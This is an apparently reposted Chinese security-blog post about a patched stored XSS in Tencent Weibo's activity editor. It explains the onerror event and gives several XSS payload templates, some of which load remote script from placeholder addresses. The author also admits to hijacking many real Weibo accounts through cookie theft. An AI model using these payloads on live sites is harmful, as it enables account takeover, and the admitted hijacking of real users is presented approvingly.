

这个洞是老早以前我和一个基友发的了,主要不是披露漏洞,而是科普,反正洞早就补了~~~

在之前,腾讯微博有一个功能叫做微活动,这个xss就是微活动引起的了,在编辑活动内容中添加图片并通过Firefox的神器firebug添加事件即可成功利用该存储型xss。

如上图,编辑html后在img标签里添加事件,并写入收信平台的地址,因为这里之前测试的时候有个效过滤,就通过编码绕过了,过滤内容为“script”
下面是科普内容:
0×01 什么叫做onerror事件
onerror 事件会在文档或图像加载过程中发生错误时被触发。此处我们就是在图片加载的过程中利用的oonerror事件
语法如下
|
1
|
onerror=“SomeJavaScriptCode”
|
分别
<img>, <object>, <style>这些标签都可以使用该事件
window, image这些javascript对象均支持该事件
举个例子:
比如
|
1
|
<img src=“图片地址” onerror=“alert(‘加载出错.’)” />
|
当图片载入出错的时候就会弹出个框“加载出错”,这个大家可以自己就试试~
如:
|
1
2
3
4
5
6
|
<html>
<body>
<img src=“image.gif”
onerror=“alert(‘因为没有这个图片,所以加载出错.’)”>
</body>
</html>
|
0×02 通过onerror事件xss
|
1
|
<img src=“x” onerror=eval(“xxxxxxxx”)></img>
|
|
1
|
onerror=“with(document)body.appendChild(createElement(‘script’)).src=’xxxxxxxxx’”
|
|
1
|
<img src=x onerror=‘javascript:document.write(“<script src=xxxxxxxxxxx></script>”)’></img>
|
这几个都是利用onerror事件进行xss的,就是说,只要满足onerror的基本语法,怎么x都行
————————- 呵呵呵呵呵的分割线 —————————
当时利用这个xss劫持了蛮多的微博帐号,利用目的就是很单纯的cookies劫持,获取用户权限.
如果你还想了解更多该事件的用法,请看此处(描述DOM Event对象的)因为onerror是该对象的一员以及此处,描述onerror基础知识,讲的比我详细.
总结:xss还是很猥琐的,只要思路淫荡,怎么着利用都成,就像我举得这个例子,本来单纯添加图片不可能会有onerror事件的,但是不知道你有没有注意到,该处腾讯的验证机制是全局的html编辑完成后点下一步才提交的服务器,就是说我可以在他验证之前在我的前端随意编辑好后再提交,所以造成了这个存储型xss.
相关文章推荐:《蠕虫来了-小议xss worm》
link:http://bbs.blackbap.org/thread-4160-1-1.html 作者:我可帅了
本文由网络安全攻防研究室(www.91ri.org)信息安全小组收集整理,转载请注明出处。
Copyright © hongdaChiaki. All Rights Reserved. 鸿大千秋 版权所有
联系方式:
地址: 深圳市南山区招商街道沿山社区沿山路43号创业壹号大楼A栋107室
邮箱:service@hongdaqianqiu.com
备案号:粤ICP备15078875号